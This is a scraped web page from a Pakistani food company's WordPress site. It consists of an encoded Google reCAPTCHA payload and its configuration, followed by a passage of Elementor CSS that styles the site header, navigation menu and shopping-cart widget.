xow4rDm8K+PHoQNHfDqjMrWcK3w5DCp3rCpEXCrcOZwr7Dnx/DjFnChsOGwoTDo8K4YcOhwqVqBTUOQU3CsUfCnEZZw4/DqMOmBwwlLMO4wpvDpmvCmQZXwpjDuUZGdsKfI1fCpgjCl8K6DcKGKyvDrcOOdsOZGcKdw5rDtg4fGA7DkVouwoZdwoTDo8KWbsKwF8K0NcOYwq/Dn8OXw4wlw4gPw4LCuWXCk0M/[base64]/fsKUwqzDlDXCkcO9A8Oof15Bw63DsUTDh8KEwoLDm8OTZ8Oew5LDkV1oSsKGwpzDicKpa8O7w4LCsMObRsKGwphqw5xGMQYFXsKMEMKbwrAowocAwqg9VHtnez/[base64]/ImtMPAxAwoTCnsKUwqDDgMK9VcOZK8OFwrjDqsO1TDZGwrx9wqQwUUhmw7zCpybChR5NbsO5w7xjFG8HwpvClsKkHkfDl2UZfDwbTcKyf8KVw7/DiMOow6EZCcOXwojDksOvwpwJBGEHfMKsw6ZPW8KNBQnCslrDrFk0cMO5w53DiGY0dWsswrrDmV1VwpPCmUQjYCYhKMOWBCwAw4vCu3nCocKsZsO2w7/[base64]/CusKsL18JdTckwqcXGi8+wpYREMK2C10OCCrCi8OFwr3DjsKewrw1w6NgwpsmeFLDoyLCksKmUzp5wpdxXMOgWsKowrQnQsKOwqYJw5dXL0ksw68Jw40eQsOWCEnCrC3ClzxLw7rDkcKFwrbCqsKcw6LDnyzCjmLDgMKjYMKcw4vCgcK/FsK/[base64]/CnxfDp0QKw5JMfxrCjsOFDmXDicKdXHXCn8Krwr1qInsObkF4OSTDn8K3w5rChxvCq8KTccKcwqkqwol1YMKOw5snw43CiMOdNcKXw7h1w6pkTcKvGcOQw5I5cMK/[base64]/Dpm9YwpoWXMOddBBnw73Cil/[base64]/DhMO3FmXDkMKARMKMHQ3Csx1Dw7NYwqnChXp0SsOeCkcGwqMvUsK0wqvClUvCq1LDkQ/DmcOVwrHDkcOCfsO1Yhwbw4JDJVV1QcKgZknCk8KULcKuw4AFAn3DtCVhY3LDgsKQw44EV8KPZXdMwqsIwp0WwqJOw5fClWrClcKuOjUUN8ObZsOQUsKZeWpUwr3Dk2pVw4p6YCbClMOrwpUPXFdTw7M/wo/CosK1JsKsLC8zYG3CnMKzc8OXVMO1fksNOnTDi8KwEsKyw6DCgHLDp3VgJFHDrDZOenodwpLDsWLDq0LDtl/Cr8K/[base64]/w6lvHMOtFBcMN3olasKjTcOhwqwAw5c/wohzW8OGL8KSG8OWSkzDuSUaw4Bgw77Dr8ONFjgUK8O6wpVrDn3DmS3Cvz7DpmNwBi/[base64]/CsUoEwrbDgX7DkcKmHcKvwr9hQsK0PMO5BcKiwrDDmih5wpXCuMKqw7kQw5DDj8KLw7PCqlvClsOIw6onPDPDicOYZRNnC8OYw4I1w6ExHSFowrE9wp9gXzbDtS0eN8KTEsO+VMKHwp5Gw5sCwo3Dm3V3TXHDjFcKw6hoIjl1EsKtw7XDsTULTG/Ci3nCvsOkDcOgw57DiMOaTS0tGCBLaDTDtWjCv3XDpxo5w79lw4YjwqlhDR0/HcOsXDhewrcfMA3DlsKMT1nDscO6UMKvN8O7woLCucKUw7MWw7FOwpkUfcOMWMKbw6/[base64]/Lyllwrphwp/[base64]/DvENiwp1jXcOwfcObUWxUX8OAwoTCjXkyK8KcaMOfMsOpw51pwr5lwq3CsiUhw51Ow5DCoR/CocKRDlTCqV4Vw6DCocKCw75dw74mw5psNcO5wrdvw5bClHrDmU5keDV5w6nDkMK0N8Kpe8OZZcKPw53Ci2LDsXbCrsKFIWwSUQjDi0dXa8KrLxQTDMKXScO3YlQGECkfUMKiw7B4w7hzw4PDocKPP8ObwrcRw5vDv2l/[base64]/wrTDuSBgw7NhwqVHw4UkwpfDpS/DqgLDqcKQwrXChXkGwq7DusOlFmB+woDCp2TCjzDDjmTDrl4QwowUw5AMw44oDgZXHjhaP8OrIsO7wqwLw5/Cj09pDhUZw5zCqMOcDcOAfm0vwqPDv8K/w5jDnMO+wqMLwr/[base64]/DisO1w57ChsOBwo47w5dzNcK2RXvCnMKtw7oyw7HCukDCvHI6w6XDnXpKWMK/wqjCrkdGwp49I8Opw79ULCFbaQRcRMOlZDsSTsOzw5oocW5/[base64]/[base64]/[base64]/JnXDjQrCvTfDrgNRwrtVwo9IwrzCiyZdwrXDomJBwq7DqA/CqEjClALCoMKsw58pw4jDp8KIUDzDpHbDkzdjF2TDiMOuwrDDr8OyRMOew78pw4nCmg05w5XDp39jOsKgw7/CqsKcC8Kywqw4wqzDkMOBdsOGwpbDvWzDhMOKL0ZeEBRWw5rCjTXCo8KzwrJYw57CjcKHwp/ChcKqwpsJGn0NwqhXwpRLKjwbecOxJXrCpzduSsOEwqEWw6Rww5/CuR3Cg8K/NlHDhcKRwqA7w61xCsOewp/Ck0BiM8KiwqRhRlnCtlVGw7/DpmDDvsKdLcOUL8KmPsKdw7AswrDDo8OLC8OewonCgsKTVHsXwpsowqXCmsOYS8OrwoZewpvDm8KGwpYjVUfCjcKLfsKsSsOzZHt8w7puRV47wq3DucKUwqlmbsKKKcO4DsKbwpjDl3XDijxcw7rDmsOOw43DrQvCpmgPw6kWXiLCi3N0AsOtw5pJw7/Do8OKOCsHPcOSB8OCwrLDn8K0w4HCoMOnDCrDtcOnf8Kkw4vDmhPCoMKKIURTwoAQwrnDqMKjw7hyMMKzc1zDjMKQw6LCknbDosOmdsOJwp9/[base64]/DiMK5SyrDt8OJDGDCgzrDl8KwGsOBbVoPwqTCv0Qowqsfwr8Gwo3CiyLDh8KoTsKgw54UezwIMMOuS8KwKzDCqntrw5sUeF5Mw7HCtMKdUV/CpljClMKeGUjCo8OYQC5ROMK0w5bChDJ9w5nDg8KFw5/DqGArW8OKfh0BdAgGw7wpcllbXMO2w4FJYSxuSGrDlMKtw6nCnsK4w45SRjsEwqbCkz/CkzPDvcOwwpIRGsOVJXpRw6FkJ8KRwqR9HsOqwpcrw6rDkAjCnMOYIMOhX8KBLMKXUMKES8Oawp8+Ey7Dr27DiChIwphnwqIjIHIUH8KCIsOfMsKTcMO6dsKVw7TCtVTDo8O/[base64]/wpHClVcAVcO2WsKCRxzDkAVPesOfw7XCmsONPMOMw41Sw67DqwAPOk0WEMOaOwLCiMOnw5o2IsO/wqZtGXg6w4bDpMOZwrrDl8KkH8K2w4wLXcKdwoTDpD3CosKOP8K1w6wKw5/DrhYkQxjCpsOfPFRyW8OgPSIIODLDpwvDicOzw5rDpygSJyMbHAjCt8OzasKAZAg1wrFKBMOHw6tIJMOPH8OIwrZ/BWVdwqrDgcOOZgHDtMKUw7krw47DpcKfwr/Dv0rDlsOSwrRkHMKDWVDClcOIw5rDgTJ0H8KZw7xYwrHDizcrworDu8KZw4LDocKTw6MTwpjCksO6woQxMxkaUVMmRVXCtTdmQ3JbZ3cFw7o/wp10aMO4wpwXJi/[base64]/ChsKKw6xOczfDoMKrZMOKI8KFPhBBIkB/KQrDucK9w7PCrE3DmcK9wrNFYcOPwqkcPcKzWMOrCsOdBQ/CvjzDpsOvMW3DusO3Pks4TMKqeT1tcMObEwnDocKxw7gww5LCucK7wqZvwrEiwonDh3zDg3zCisK9MMKqVhbCiMKUD3zCt8K/IMOEw6gnw6RAXEYgw4ktEgfCh8Kxw7TDokJEwqIEc8KTOMOYOMKewpc1B1Juw5/DisKNA8Kew4nCocOFUWhRZsOSw6LDrMKSw5LCicKmDF3DkMO8w5nClmDDtAHDgQ0ZcSPDocOAwpYcC8KHw6BUGcOMQMOAw4c3S3HCpVvCiE3Do3rDlMOHLwfDmRgBw4HDs3DCm8O0GHxhw53CpsOBw4R4wrJ9VWldSjVJdMKPwrxIw5oWw5TDmXJswqoFwqh8wo4/w5DCqMKjAcKcKHpjLsKRwrRpbMOsw4vDkcKtw5t8FsKdw79qF0JBVsOhcmfChcKwwq9Ow4VZw5/DusOQAMKDTGbDp8O6wrA8H8OKYglcM8KSQjEuPWxsb8KVRmrCmVTCqSp0L2DCkTUVwqImw5MIw7LCh8OxwqfCicKPSMKhHWnDnlDDtCIKJsKjUsK+VQojw6jDuQ5IZcKYwoxjw68jw4tPw60lwqbDvcKcS8OrDMOUV0Ahw7Vew7c/w7fDi1d8Cm3DlVF7GRJAw75UPxI0wpBhcQbCtMKpABw2MWYow6HCix0VWcK4w4VVw7jCrsOdThFXw5PCizE3w4dlAEzCvRVOAsOAw4xiw6/[base64]/ClcK7YsK4w7fDnl0WwowHwrjCrjXDn8OCwqJCwo3DuB7Dr0DDl0tQR8OnLFjCvlPDiSHDr8Kpw4MNwrzCt8OwGBvCsSVyw7RlVcK7ShXDvXcHGHPDq8KhAEp8woo1w41XwrFSw5YxaMO1V8OKw49Fwqk/BsKubsO1woQMw7PDk1Vcwo59wqzDl8O+w5TCjBF5w6zCr8OiP8Kyw4HCvMOxw4YCRBERJsOIQMOPEQ0rwqQGFsO0woPDmj0SGSnCt8KowrB7HsKneF/CscOKEUZtwqlUw4fDjxbCpHxmMznCk8KLKsKCwpkmai9/[base64]/Cm3jCn0LDgMOfLcK1wr9DNCDDvSDDv8OGwoDChMKkw47Ci13DtcOmwoLDi8OJwojCtcObH8KQXGskMR/CqMOcw57DuBtARxptGMOMOBE7wrPChDfDmsOewoDDosOkw73DhQLDiBgXw5rCjh3Dj3gtw7DCscKLecKMw4TDncODw6krwqYvw7vClEEiw6lcw6xtf8KTwp7DqcOlEMKew5TCjgvCkcO7wpTDl8KTR2TDs8Ouw4cdwodBw7E/w54Sw7DDs3TCksKEw53DocO9w67Dm8Ofw4l5wqPDrgHDpVggwr/Dk2vCusO4DCBrdAHCo0XCmldRWix4wp/CkMKnwojCrcOaIcOPHWcxw5t5woJjw7TDrsKOw5JQFsO7M1Q6PsOFw4cZw4sMPi53w7cmdsOUw78LwqXCmsO2w607wqTDjcOme8KQdsKcWMOiw7XDpsOQw7ofaBcrWWc1MsKyw6HDlcKvwqLCpsOYw4h+wrZKBGQmLi3DliokwpgCO8Kwwq/CpTDDqcKicifCgcKRwqvCn8KmNcOxw57CsMO2w5HDpRPDlGYyw5zCoMO4wp9gw7gMw6vDrsKfw580VcKta8Odb8KFw6HDjFAVQn8hw6jCmzUgwqzCj8OZw5pCIcO4w5tjwpHClMK0woRqwoU1PB5DdcKPw6kfwo1dbm/DncKZAxEUw6U2KHPCmcOhw7JIY8Knwp/DjzofwqlEw5HCpHXDsX9Hw4rDqA0SPxtpG30zAsKjwqlRwqc1esKpwqQswocbIQPCnMO7w4Fbw7YnL8OLw4nDtgQjwoHDu3PDpCt9AE0Mwr1TRsKOX8Olw7UEwqwKIcK+wq/[base64]/Cv3YvXMO7Y8KFS8KUf8Oaw6nDmMOmw5HCt8KKIcOjc8Otw6vCh3w5wqrDvzrDtMK5b2/CmHInGcO8VsOkw5LCpg0ubsKxb8O5wp5LbMOQEhwhfyHClgxNw4fCvsK4w5Bow5ksJl48WyPCnxPDoMK3w6d/Q1Ncwq3CuS7Dr1gfYAUDU8OVwrhiNjtILcORw6/Dp8O5W8Khw75/FXQGFsOAw54rB8Kfw57DpcO6PcOFHgZvwq7DuVXDicOUISTDscO6WHc2w7fDl3jCvEDDrGQMwppjwpscw55mwrjCvAvCvC/DlC50w5MFw4wEw6fDkcKTwpbCvcOwQFfDosOVcREcw6J9wpt5woB0w5UTcFkAw43DtMOjw4jCv8K9wrlaWkhKwo59YX/CucO5w77CqcKlw78fw68lXE1WLXRRZXAKw5kVw4/DmsK5wq7Cl1XCiMKUw4XCg0s5w5FtwpRBw5LDi3rDuMKEw7nCpcOCw4nClzgRTsKPR8Kdw7B3d8KAwrrDj8OGPsOKYsKmwo7ChlI2w7dcw5/DmMOfJsOwS1HCgMOaw48Rw7PDgcONw5zDm2Q8w53DqsO+wpwTwqDDhWMuwrAtXMKWwp/[base64]/w4DDig/ChhLDvwFeKFwANcK+wpDDssKiPF3Do8KcGsOYEMOnwpPDmhV3dC5HwrLDpMOewosfw4/DkFTDrxPDhVgFw7fCmzzChF7DlBomwo9IeEROw7bCmS7DuMOMwoHCnTLDh8KXBsOWBMKYw4EoJ3odw4krwq14ZSPDp3DCvFDDjG/[base64]/CsQY6bWNoITQzw457R8Knw6J8w7JDw4PDn03DsyxMCig9w6LChMOqfDUEwpnCpsKIw47ChcKZfRDCncK1cGHCmCzDpELDvMOCw5/CkCkpw609T05zBcOdfFvDgXV7bFTDhcOPwpbDusK0IBrDvMO+wpcjY8KhwqXDo8O0w5/[base64]/w5tBX0oPYijDhVYXwoPCoMOsYHEpwoXCvDbDqC85IsOWeAUuPzM8b8O3XkFMY8OQFMO+B1nDp8ONNE/DvMOsw4lYIBDDoMKpwpzDvxLDml3Duitbw6XDs8O3ccKAcsO/In3DlsKMeMOFwr3DgR/CjS5swoTCnMKqw57Cs0nDjy3DmMO+NcOBA25GasKiw5fDusOHwr5uw63DicOHUsOdw5p/woQoUSDDgMKbw5Qjf3BuwrpyaRzDsQ7CpRvCkEhVwqcxdsKMw77Dtxhbw7xxP0HDhxzCtcKZBncsw7YucMKPwoBpB8K5w6BPKgjCmhfDpAZew6rDrsKqw4Z/w5F/DFjDusO/w4XCrj5pwrDDjRLDtcOhfVwYw79kDsOFw65qV8KWaMKxUMO8wpzCkcKcwpkSFcKfw606ISHCtzglMGXDm1ppS8KRQ8OfMANow5BdwobCs8OXTcORwo/DscOCdMKyesOiecOmwq7Djj/DsTgQfxIEwrvCrcKzesKfwo3Cm8O2CVEHTWtKI8OAfFbDgcOAD2DCh3IuW8KDwr7Dm8Obw7tHfMKmCcOAwpgRw6gfRCvCoMK1w4/CjMKqLDMCw7Mgw4XCvMKaYcKGIMO1d8KzMsKNDXs/[base64]/[base64]/wp4Nw4U1UcKeKQDClMO7wq3DgjPCsxlfwpbDgBzDjTvCnBlJwpzDj8O5w7cswqdWfMKiNDnCrcKmMsOxworDrhkEwonDncKeEy5CUsO2JkgbScOlQ0jDgMKPw7HDr2VoGwcOw57CmMOJw5l3wp7Di0/CswYlw63CrCdywrVMbhQoc1nCkcOsw5fCgcKgwqE6DAXDtCNYw4cyBsOUfcOgwqHCmwQNaTHClWPCqikkw6Mvw4HDnj9eUFhAE8Kow4hHw5JWwrMQwr7DmxbCohfCoMKpwr3DkDAqb8K1wrPDnhRnQsOJw4PDssK5w53Dr0HCv1VLdsK/CsKwZsORw5rDksKxLgZ3worCg8Ohf0Y2OcKDLhbCrXsRwqVdWg1rd8OpNWLDjUXDjsOzJsOHUy7CrlwyQ8KpfsKow7zCilh3UcOMwoDCjcKGw7vDlxx/w50jN8Oow7xEMG/[base64]/w6BkBcOnccORwqnDlSDChUJoX3HCuQXDosK+MMKOYBs+w5kneDTCrk5nwp8rw6bDrsOpP2fCm3TDrcOUYMKDasO3w4I3A8OVJsK2QXTDoQ9xLsORwrfCsSMQw63Dn8KJbcOyesKfH1d/[base64]/w5VWZkjCjBEEw64gHlnDpMKPwqrCusK7wrzCmVBzw4nCjsKSHcOgw5UDw4huBsOgw6VLYcO0w5/CvFLDjsKnw5nCvFIWIsKuw58TZQzDnsKfLkXDh8OPMG1tWQjDoH/CllRLw5QLecKHesOdw5/CrsKiDWHCvsObwqXDqsKXw7VXw5N+QsKUwrDCmsKxw4rDtkzCpcKPC192aVHCgMOnwpoAPycLwoXDqRhtV8KIw4UobMKSGmHDrjnCpnbDvHBLOiDDp8K1wrZyB8KhChrDvMOhI0l/w43DoMKewpLCn2fCmlAPw5hzMcKVAsOgdWEew5DCpS3DrMO7Fj/[base64]/CghLDmsK2eMO7XkrCkcK+YMOnw419GG1FSHU1dsONRiHCqMOBesKqw4XCq8OtJMO8w5piwonCnMKtwo8/w4oBOcOobgJqw6xlSsO1wrV9woIow6vDmsKowrTCgRbCkcKiSsKDMXR6VnNzRcKQdsOjw4x5w7jDr8KUwrjCsMKLw5HCk25WQSUzGipkfgNgw5zCnMKJFsOLDzDCo37Dl8OZwrXDpQvDk8K2w4tVUBXDmi1jwpdCAMO9w6EKwptbPUDDlMOADcO/woxmTxIFw6nChsOIHQ7CssOcw5HCklTDgMKUF2YbwpEZw4IASsOrwq19ZHjCmARYw5EDAcOYaG3Cmx/CmzDCgXRvLsKXb8KoX8OqOsOaRcODw6suOjFUHybCg8OSRzPDssK0w4rDoVfCocK6w6E6ahvDsXLCkQ5/wpMGQMKQWcO8wrhMaWAnFsO0wrN2E8KKVhbCnHrCuws1Uww/fsOnwoJ/[base64]/[base64]/w4nDp3zCmsK/[base64]/Cs8KAEBHDsMK2ccK+w6pYwoAzYhBSwonCtR7Dvxtzw5Nrw6s/LsOcwplPTTbCnsKdUgg8w4DCqsKow5DDjcOmwqXDuknDu0zCv1bDrDTDjMKyQkvCrWk6GcKxw4Nyw6nCl0bDpcO5HHvDnW/DqMOyVsOZPsKEwqTCkVh9w7wSwpJDKsKiwrgIwqvDv1jDrsKNPVTDqT8Mb8O/ElrDvlccNhMadsK/wrLDvcO8w5VBPFHCqsKoQ2Bvw7MbMVHDgWjDlcK9a8KTecOCW8KRw6bCjCXDl1PChsKPw6YYw6BKIsKxwozDuQHDnmbDgkzDuW3DkzbCkmrDmScJfmnDojovOxVRH8KRZBPDtcOqwrvDrsKywo5Swp4Qw6HDtFPCpFV2dsKnOww+VirClMK5JQ3DusKTwpnCuzF/B2LCjcKrwpdfbsKjwrxewqMgBsODcUd+MMKew5d3UVZawp8KMsOjw7oiwqFRLcOUeA/[base64]/[base64]/DqSk/SsODRGTDp8O+J8O6w5srXEDCqsKqInfDpsKGGUk+ccOkGMOfKcKyw6/[base64]/UcKNwpbDoMK5IsK+csOrLl3DrsK0w5fCkRlmw5PDmMKTO8Oiw70uGsOow7PChyNGEwYVwrIXTGTDl3dNw6bCqMKMw44twovDusOlwrvCj8K0K0DCi2/CmC/DocKOw79ZZMK8e8KjwqVFIBDCmEPDknIQwpxmBh7CucK0w5zDuTINGmdlwpBCwr5UwqxIAxXDmWjDu1dpwotmw4UXw5Bzw7jCs3vDusKKwpjDocKnWAA9woHDmAbCqMOSwqHDrWXCknVwCm5kw5/CriLDnzkLDsOqd8Ksw6AwbMKWw7jDr8KcY8OcNgRWDyw6G8KKPsKfwoNBFXrDrsOWwpkCVDs+w6VxYTTClTDDpHE/wpbDusKWSAPCswwXDMOxGcOZw7HDlCsBwpkXw7rCjQJGP8OFwo7CncO3wrnDuMO/[base64]/DicONw47DmV/DnD8Nw6LCoQlGwqV6w5LDgMOrJVHDg8Ocw5R7wonCg3gGRhzCi2PDscKNw4zCpcKiD8Krw7psRsKYw4PCisOUbkzDhk/CkU9aw4XDszDCq8KEBzZCekLCj8OYGMKRfAfCvinCqMO3w4EmwqbCowXDhWhyw6TDp1zCuBDDrsOdVcKNwqzDt0MKBF/[base64]/CgmgnVD4JFB7Djwcxwr3Cq8OuLTMhNsOawopfRsKkw4jDsE9/[base64]/CgcKsX8KEwpzCuWgGw4jCo1nDpMKcc8KXcsOhwpFLVcKOAMKUwq4ocsK2wqPDh8O7TRkmwq1fVMKWwrVHw4tyw6jDkAbCr3/[base64]/[base64]/DvcO/wobCn8KBQsKGwrDDi8O6w7tPw4IFBx0/w69mUAYpUAvCnWbDisOtRsKVQcOYw45IC8OmFsKWw6UIwqDCscKrw73DqQDDh8OIVcOuSCJXIznDksOIAsOgwrnDk8K8wqpmw6vDpTYHB2rCtTcbT0IyEG8zw4gPDcOxwp9CHiLCrU7DpcKHwoMOwo9SP8OUM1/CtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://perfectfood.com.pk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EwUG44q/N/7VJiN4T2vkDcdILzX0wiUGNwxW72HTJrk\\u003d\x22,1,0,null,1,1768930637242,0,0,[157,184,42,205,213],null,[2],\x22RC-yqgXMgoq4Lfwvg\x22,null,null,null,null,null,\x220dAFcWeA5v2QvoLeRWzeJpyLyiXDGujm_FQ5WNq4wh7gMTvAo-NoEOcqLFuNg89x7doF85N_iNIHxC_qrR-fnPmmtCyu6dobWEjw\x22,1769013437195]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1768441610
body_size: 11574
content:
.elementor-3109 .elementor-element.elementor-element-143ef62e:not(.elementor-motion-effects-element-type-background), .elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010163;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-container{min-height:70px;}.elementor-3109 .elementor-element.elementor-element-143ef62e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:10;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:7px;padding-right:7px;padding-top:27px;padding-bottom:27px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{color:#3d4459;fill:#3d4459;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:focus{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover svg, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-ee99f8f{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3109 .elementor-element.elementor-element-ee99f8f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-3109 .elementor-element.elementor-element-60188e7{text-align:start;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:10%;}.elementor-3109 